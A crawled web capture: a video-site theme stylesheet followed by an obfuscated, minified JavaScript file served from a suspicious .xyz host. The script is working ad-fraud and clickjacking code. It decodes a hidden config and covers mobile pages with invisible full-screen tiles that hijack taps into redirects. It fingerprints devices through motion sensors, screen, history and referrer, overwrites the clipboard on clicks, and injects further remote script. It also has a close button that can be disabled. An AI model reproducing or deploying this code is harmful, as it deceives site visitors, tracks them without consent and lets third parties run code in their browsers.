.myui-player__data .title{ font-size: 24px;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__operate li.playshare .dropdown-box{ margin-left: -130px;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search{ width: 200px; margin-left: 20px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:1024px){
	.myui-content__thumb .myui-vodlist__thumb{ width: 200px;}
	.myui-content__detail{ float: left; width: calc(100% - 200px);}
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ position:absolute; top: -100%; left: 10px; right: 10px; margin-left: 0; width: auto; padding-right: 30px;}
	.myui-header__search .form-control{ height: 32px; padding: 0 10px; border-radius: 16px;}
	.myui-header__search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}
	.myui-header__search .search-close{ position: absolute; top: 6px; right: 0;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size: 18px; line-height: 24px}
	.myui-content__detail .data{ margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ padding-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0; display: block; text-align: center; }
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player__operate li.playshare .dropdown-box{ margin-left: -180px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}
	
	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://25336kldxjjs.ocrbsgd.xyz:9569/hm/336?x=d5fnezf521&r=0&t=x4ny7mmpdk&v=1
body_size: 7959
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"ssK\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@nssKOC)(Tm_Fd7Jd^m(O^gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@nssKOC)(TmRTXY^FOm(O^gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/@nCOJFhqdm(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@nCOJFhq)m(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"fn72Y47n@}\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();